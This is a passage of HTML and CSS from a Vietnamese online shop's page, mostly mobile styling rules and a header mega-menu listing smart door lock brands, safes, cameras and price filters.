.slider-post .flickity-page-dots {
	margin-top: 15px;
}
.col.col-news {
	padding-bottom: 0;
}
.slider-top .flickity-page-dots {
	position: absolute;
	left: 20%;
	top: inherit;
}
.row.row-price-table .col-price-table {
	min-width: 80vw;
	padding-bottom: 0;
}
.row.row-price-table {
	overflow-x: auto;
	flex-wrap: nowrap;
	padding: 15px 0 18px 0;
}
.tab-pricing .tab a {
	padding: 0 15px;
}
.col-multi-child.col-giai-phap > .col-inner, .row-multi-child {
	gap: 10px;
}
.button.btn-white {
	margin: 0 auto !important;
}
.s-doi-tac-1 .gallery-columns-6 .gallery-item {
	flex-basis: 33.3333%;
	max-width: 33.3333%;
}
.s-doi-tac-1 .gallery-item {
	padding: 0 5px 10px;
}
.s-doi-tac-1 .gallery {
	padding-left: 10px;
	padding-right: 10px;
}
.s-khac-biet .row .gallery {
	padding-left: 10px;
	padding-right: 10px;
}
.col.col-padding-bottom-0 {
	padding-bottom: 20px;
}
.tab-quy-trinh-1 .tab-panels {
	padding-top: 35px;
}
.tab-quy-trinh-1 li.tab a > span span {
	font-size: 22px;
}
.tab-quy-trinh-1 li.tab a > span {
	font-size: 13px;
}
.pricing-table-wrapper:has(.table-pricing) {
	width: calc(33.3333% - 15px);
	-webkit-box-flex: 0;
	-ms-flex: 0 0 90%;
	flex: 0 0 90%;
}
.tab-pricing .panel.active {
	gap: 15px;
	overflow-x: auto;
	flex-wrap: nowrap;
	padding: 18px 0;
	margin-top: 0;
}
.col-multi-child .col-inner:has(.table-pricing) {
	gap: 15px;
	overflow-x: auto;
	padding: 18px;
	margin-top: 0;
}
.slider-style-focus .flickity-page-dots {
	top: 15px;
}
.tab-giai-phap-1 ul.nav {
	gap: 20px;
}
.tab-giai-phap-1 .tab-panels .panel.active {
	padding: 15px 15px;
}
.box-img-top.box h3 {
	font-size: 95%;
}
.box-img-top .box-text, .box-img-top-1 .box-text {
	font-size: 80%;
}
.box-img-top, .box-img-top-1 {
	width: calc(50% - 10px);
}
.col-multi-child > .col-inner {
	gap: 10px;
}
.top-page .breadcrumbs {
	font-size: 18px;
}
.flash-sale-pro .ux-timer-text::before {
	left: 1px;
	position: relative;
	display: none;
}
.flash-sale-pro .ux-timer-text > span:not(:last-child)::after {
	right: -5.5px;
}
.flash-sale-pro .ux-timer-text > span {
	min-width: 24px;
	height: 24px;
	line-height: 24px;
}
.product-gallery-slider.slider .flickity-prev-next-button {
	box-shadow: none;
	opacity: 1;
	transform: translateX(0);
}
.flash-sale-pro > .col > .col-inner::before {
	width: 100px;
	height: 27px;
	background-size: 100px 27px;
}
.flash-sale-pro .ux-timer-text {
	margin: 1px 0;
	font-size: 12px !important;
}
.flash-sale-pro .ux-timer-text::before, .flash-sale-pro .ux-timer-text {
	font-size: 12px;
}
.menu-chuyen-muc > li > a, .menu-chuyen-muc > li > a .icon-angle-down {
	font-size: 12px;
}
.menu-chuyen-muc {
	display: grid;
	grid-template-columns: 1fr 1fr;
	gap: 10px;
}
body a.devvn_tragop_button small {
	font-size: 11px !important;
	padding-bottom: 9px !important;
}
body a.devvn_tragop_button span {
	font-size: 12px !important;
	padding-bottom: 6px !important;
}
.custom-content-thanks::before {
	top: -14px;
}
.woocommerce-order-received .row.row-main > .large-12.col {
	padding: 0 0 40px;
}
.woocommerce-billing-fields__field-wrapper p.form-row label {
	width: 31%;
	margin-right: 7px;
}
.popup-site .isures-contact--form p.subscribe-title {
	font-size: 20px;
}
.product-short-description {
	width: 100%;
}
.row .list-catpro.row-small:not(.row-collapse) {
	grid-template-columns: repeat(5, 1fr);
}
div.product-section-title.container-width.product-section-title-related.pt-half.pb-half.uppercase {
	font-size: 1em;
}
.main-pro-1 .product-short-description {
	display: none;
}
.single-product div#tab-description h3 {
	font-size: 16px;
}
.single-product div#tab-description h2 {
	font-size: 18px;
}
.single-product div#tab-description {
	font-size: 14px;
}
.col-main-bottom-cat-pro {
	font-size: 14px;
}
.news-cat-pro .post-item .post-title {
	font-size: 14px;
}
.related-blog-posts.col-sidebar-bottom-cat-pro {
	max-width: calc(100% - 20px);
	margin: 15px auto 0;
}
.flickity-page-dots {
	position: relative;
	left: 0;
	top: 0;
}
.error-404 .col.medium-3 {
	padding-bottom: 0;
}
.list-cat-phu-kien .box-image img {
	max-width: 20px;
}
.related-post .box-text p {
	display: none;
}
.blog-archive .post-item .post-title {
	font-size: 14px;
}
.blog-archive .box.box-blog-post, .related-post .box.box-blog-post {
	display: grid;
	gap: 10px;
}
.col.box-add:not(:last-child) {
	padding-bottom: 20px;
}
.main-pro-1 {
	padding-bottom: 0;
}
.product-short-description + .csbh {
	margin-top: 10px;
}
.isures-btn--cta_global.isures-btn--contact small, .isures-btn--cta_global.isures-global--success_color small {
	font-size: 11px;
}
.isures-btn--cta_global.isures-btn--contact span, .isures-btn--cta_global.isures-global--success_color span {
	font-size: 12px;
}
.isures-btn--cta_global small {
	font-size: 12px;
}
.woocommerce-variation-description li {
	font-size: 13px;
}
.rq_count b {
	font-size: 12px !important;
}
p.name.product-title.woocommerce-loop-product__title a, .post-item .post-title {
	font-size: 12px;
}
.row-slider .flickity-prev-next-button {
	width: 30px !important;
}
.isures-heading .section-title-main {
	flex-basis: 100%;
}
.isures-flashsale--products_wrap .products.row.row-small {
	margin: 0;
}
.isures-flashsale--products_wrap .isures-flashsale--countdown_wrap {
	padding: 20px 5px 10px;
}
.isures-flashsale--products_wrap .owl-nav button.owl-next {
	right: 5px !important;
}
.isures-flashsale--products_wrap .owl-nav button.owl-prev {
	left: 5px !important;
}
.isures-flashsale--products_wrap {
	padding: 0 5px;
}
.isures-flashsale--list_items .product-small.col:nth-child(2n+1) {
	padding-left: 5px !important;
}
.product-small.col:nth-child(2n) {
	padding-left: 5px !important;
}
.product-small.col:nth-child(2n+1) {
	padding-right: 5px !important;
}
h1.product-title.product_title.entry-title {
	font-size: 16px;
	line-height: 1.5;
}
.product-category.col .col-inner a .box.box-category {
	min-height: 80px;
}
.cat-cus:not(.list-catpro) .product-category.col .col-inner a {
	min-height: 80px;
}
}		</style>
		<style id="isures_hidden_pagination" type="text/css">.archive .woocommerce-pagination {display: none;}</style><style id="ivp-variation-prices-css" type="text/css">
            .variations select {
            display: none!important
            }

            .variations_form .label {
            text-align: left;
            }

            .variations_form .variations {
            width: 100%;
            }
            .isures-ivp--attribute_wrap .isures-ivp--option,.isures-ivp--attribute_wrap .isures-ivp--attr_item{
            display: flex;
            }
            .isures-ivp--attribute_wrap {
            display: grid;
            }
</style><style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px #1e73be;}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-20569 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle has-ftoc">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5KDN4X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://smarttech247.vn/" title="Smarttech247" rel="home">
		<img width="250" height="101" src="https://smarttech247.vn/wp-content/uploads/2024/01/logo-smarttech247-1.png" class="header_logo header-logo" alt="Smarttech247"/><img  width="250" height="101" src="https://smarttech247.vn/wp-content/uploads/2024/01/logo-smarttech247-1.png" class="header-logo-dark" alt="Smarttech247"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-prompts-overlay" >
              
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						Danh mục		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out">
		<div class="menu-vertical-menu-container"><ul id="menu-vertical-menu" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-48808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48808 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/khoa-van-tay" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/04/khoa-cua-thong-minh-1.png" alt="Khoá Cửa Thông Minh" />Khóa cửa vân tay<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1504709712">


	<div id="col-2044302929" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-menu--col2 isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-philips" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-hyundai" >
						<span class="ux-menu-link__text">
				Hyundai			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-kaadas" >
						<span class="ux-menu-link__text">
				Kaadas			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-kitos" >
						<span class="ux-menu-link__text">
				Kitos			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-thong-minh-bosch" >
						<span class="ux-menu-link__text">
				Bosch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-solity" >
						<span class="ux-menu-link__text">
				Solity			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-kassler-chinh-hang" >
						<span class="ux-menu-link__text">
				Kassler			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-kadol" >
						<span class="ux-menu-link__text">
				Kadol			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-demax" >
						<span class="ux-menu-link__text">
				Demax			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-seakey" >
						<span class="ux-menu-link__text">
				Seakey			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-sharp" >
						<span class="ux-menu-link__text">
				Sharp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-cao-cap-samsung" >
						<span class="ux-menu-link__text">
				Samsung			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-dessman" >
						<span class="ux-menu-link__text">
				Dessmann			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-epic" >
						<span class="ux-menu-link__text">
				Epic			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-avolock" >
						<span class="ux-menu-link__text">
				Avolock			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-co-huy-hoang" >
						<span class="ux-menu-link__text">
				Huy Hoàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1000575702" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-thong-minh-cua-go-thep-chong-chay" >
						<span class="ux-menu-link__text">
				Khóa cửa gỗ/thép chống cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-cua-nhom" >
						<span class="ux-menu-link__text">
				Khóa cửa nhôm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-cua-kinh-cuong-luc" >
						<span class="ux-menu-link__text">
				Khóa cửa kính			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay-cua-cong" >
						<span class="ux-menu-link__text">
				Khóa cửa cổng/nhà trọ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-van-tay-dai-sanh-tan-co-dien-cao-cap" >
						<span class="ux-menu-link__text">
				Khóa cửa đại sảnh - Tân cổ điển			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-khach-san" >
						<span class="ux-menu-link__text">
				Khóa cửa khách sạn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-co-huy-hoang" >
						<span class="ux-menu-link__text">
				Khóa cơ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-tu-thong-minh" >
						<span class="ux-menu-link__text">
				Khóa tủ thông minh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-996046106" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo tính năng	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-nhan-dien-khuon-mat" >
						<span class="ux-menu-link__text">
				Khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-nhan-dien-tinh-mach" >
						<span class="ux-menu-link__text">
				Tĩnh mạch			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-tinh-nang-mo-khoa=959" >
						<span class="ux-menu-link__text">
				Vân tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-tinh-nang-mo-khoa=958" >
						<span class="ux-menu-link__text">
				Thẻ từ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-app-dien-thoai" >
						<span class="ux-menu-link__text">
				App điện thoại wifi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-remote" >
						<span class="ux-menu-link__text">
				Remote			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-thong-minh-mo-bang-bluetooth" >
						<span class="ux-menu-link__text">
				Bluetooth			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-cua-co-chuong-hinh" >
						<span class="ux-menu-link__text">
				Chuông hình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-tinh-nang-mo-khoa=957" >
						<span class="ux-menu-link__text">
				Mã số			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-641998976" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=940" >
						<span class="ux-menu-link__text">
				Dưới 1 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=975" >
						<span class="ux-menu-link__text">
				1 - 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3 - 5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1052" >
						<span class="ux-menu-link__text">
				5 - 8 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1053" >
						<span class="ux-menu-link__text">
				8 - 12 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1054" >
						<span class="ux-menu-link__text">
				Trên 12 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/khoa-van-tay?filtera-gia=1108" >
						<span class="ux-menu-link__text">
				Trên 20 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-332622583" class="col medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Sản phẩm Hot	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sl007" >
						<span class="ux-menu-link__text">
				HYUNDAI HY-SL007			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-thong-minh-hyundai-hy-sla807f" >
						<span class="ux-menu-link__text">
				HYUNDAI HY-SLA807F			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl610-5hbs-quan-ly-tu-xa-de-dang" >
						<span class="ux-menu-link__text">
				PHILIPS DDL610			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv" >
						<span class="ux-menu-link__text">
				SHARP S9-FV			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-3d-face-philips-ddl709" >
						<span class="ux-menu-link__text">
				PHILIPS DDL709			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu8-plus" >
						<span class="ux-menu-link__text">
				BOSCH FU8 PLUS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32539 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/ket-sat-thong-minh" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/ket-sat-thong-minh-2.png" alt="Ket Sắt Thông Minh" />Két sắt thông minh<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1859916574">


	<div id="col-476220003" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo nhu cầu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-mini" >
						<span class="ux-menu-link__text">
				Két sắt mini			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-van-tay" >
						<span class="ux-menu-link__text">
				Két sắt vân tay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-khuon-mat" >
						<span class="ux-menu-link__text">
				Két sắt khuôn mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-nhap-khau" >
						<span class="ux-menu-link__text">
				Két sắt nhập khẩu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-co-dai" >
						<span class="ux-menu-link__text">
				Két sắt cỡ đại			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-gia-dinh" >
						<span class="ux-menu-link__text">
				Két sắt gia đình			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-cao-cap" >
						<span class="ux-menu-link__text">
				Két sắt cao cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-chong-chay" >
						<span class="ux-menu-link__text">
				Két sắt chống cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-khach-san" >
						<span class="ux-menu-link__text">
				Két sắt khách sạn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-sieu-cuong" >
						<span class="ux-menu-link__text">
				Két sắt siêu cường			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-884632993" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Chọn theo thương hiệu	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-philips" >
						<span class="ux-menu-link__text">
				Philips			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-liberty" >
						<span class="ux-menu-link__text">
				Liberty			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-aifeibao-1" >
						<span class="ux-menu-link__text">
				Aifeibao			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-kassler" >
						<span class="ux-menu-link__text">
				Kassler			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-sieu-cuong-welko" >
						<span class="ux-menu-link__text">
				Welko			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-ngan-hang-bemc" >
						<span class="ux-menu-link__text">
				BEMC			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh-bofa" >
						<span class="ux-menu-link__text">
				Bofa			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1422614327" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Giá	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1051" >
						<span class="ux-menu-link__text">
				Dưới 3 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=961" >
						<span class="ux-menu-link__text">
				3-5 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1063" >
						<span class="ux-menu-link__text">
				5-10 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1076" >
						<span class="ux-menu-link__text">
				10-20 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1077" >
						<span class="ux-menu-link__text">
				20-50 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1078" >
						<span class="ux-menu-link__text">
				Trên 50 triệu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/ket-sat-thong-minh/?filtera-gia=1239" >
						<span class="ux-menu-link__text">
				Trên 100 triệu			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div></li>
<li id="menu-item-32535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32535 menu-item-design-default menu-item-has-block has-dropdown has-icon-left"><a href="https://smarttech247.vn/camera" class="nav-top-link" aria-expanded="false" aria-haspopup="menu"><img class="ux-menu-icon" width="25" height="25" src="https://smarttech247.vn/wp-content/uploads/2024/03/camera-4.png" alt="Camera" />Camera<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row isures-mega--wrap"  id="row-1810907362">


	<div id="col-719459062" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start isures-global--mega_menu">
		

	<div class="ux-menu-title flex">
		Theo hệ thống	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-wifi-trong-nha" >
						<span class="ux-menu-link__text">
				Camera wifi trong nhà			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-wifi-ngoai-troi" >
						<span class="ux-menu-link__text">
				Camera wifi ngoài trời			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-di-day-analog" >
						<span class="ux-menu-link__text">
				Camera đi dây Analog			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-di-day-ip" >
						<span class="ux-menu-link__text">
				Camera đi dây IP			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://smarttech247.vn/camera-tron-bo" >
						<span class="ux-menu-link__text">
				Camera trọn bộ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

